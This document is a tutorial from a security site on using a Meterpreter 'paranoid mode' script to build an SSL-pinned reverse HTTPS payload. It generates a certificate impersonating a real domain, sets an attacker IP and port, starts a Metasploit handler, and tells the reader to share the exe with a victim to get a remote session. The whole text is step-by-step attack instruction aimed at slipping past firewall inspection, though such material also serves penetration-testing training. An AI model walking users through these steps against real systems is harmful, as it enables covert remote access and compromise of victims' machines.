Create SSL Certified Meterpreter Payload using MPM
Through this article, you can learn how an attacker would able to generate an SSL certificate for any exe or bat file payloads so that he might be able to establish a connection with the host through the meterpreter session.
The firewall spoof the network traffic and verifies trust certificates to establish connection itself as a trusted third party to the session between the client and the server. When the client begins with an SSL session with the server, the firewall captures the client SSL request and forwards the SSL request to the server. The server sends a certificate for the client that is captured by the firewall. If the server certificate is signed by a CA that the firewall trusts, the firewall generates a duplicate of the server certificate signed by the Forward Trust certificate and forward the certificate to the client to authenticate.
Meterpreter_Paranoid_Mode.sh allows users to secure your staged/stageless connection for Meterpreter by having it check the certificate of the handler it is connecting to.
Open the terminal in your Kali Linux and type following to download it.
git clone https://github.com/r00t-3xp10it/Meterpreter_Paranoid_Mode-SSL.git
Once it downloaded run the program file and follow the given below steps.
Press Enter to continue

A prompt will open in which you have to choose the option for building certificate from the given screenshot you can read I had chosen to impersonate domain.

We start by generating a certificate in PEM format, once the certs have been created we can create an HTTP or HTTPS or EXE payload for it and give it the path of PEM format certificate to be used to validate the connection.
After that again another prompt will open in which you would be asked to mention the domain name, here the SSL certificate will generate for www.hackingarticles.in


To have the connection validated we need to tell the payload what certificate the handler will be used by setting the path to the PEM certificate in the HANDLERSSLCERT option then we enable the checking of this certificate by setting stagerverifysslcert to true.
PEM is a widely used encoding format for security certificates. Syntax and content are defined by X.509 v3 standards for digital certificates, defined in IETF RFC 5280 specifications. The main file extensions are .pem, .crt, .ca-bundle. A PEM certificate is a base64 (ASCII) encoded block of data encapsulated between.
In the next prompt choose payload category for auto-building payload, from the given list I chose stagless (payload.exe)


Once that payload is created we need to create a handler to receive the connection and again we use the PEM certificate so the handler can use the SHA1 hash for validation. Just like with the Payload we set the parameters HANDLERSSLCERT with the path to the PEM file and stagerverifysslcert to true.
We can see the stage doing the validation when we recite a session back.
Enter LHOST 192.168.0.108 (attacker’s IP)

Similarly given any random port for a reverse connection from the host system and click on ok.
Enter lport 8888

Again the list of payload will open from that prompt choose desire payload which will generate payload for the attack.
windows/meterpreter_reverse_https

This will configure all setting and start multi handler by lunching Metasploit framework
When you move inside output folder here you will get two files; first for exe payload another for .pem certificate. Now use your effort for sharing exe file with your victim and wait for session establishment through meterpreter.


On another hand you can compare .pem certificate from other original certificate signed by CA, if you will observe given below image you can read certification details for hackingarticles.in which as similar as CA-signed certificates.
Hence you can see I have successfully established the meterpreter session with the victim’s system.
Try it by yourself!!!
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here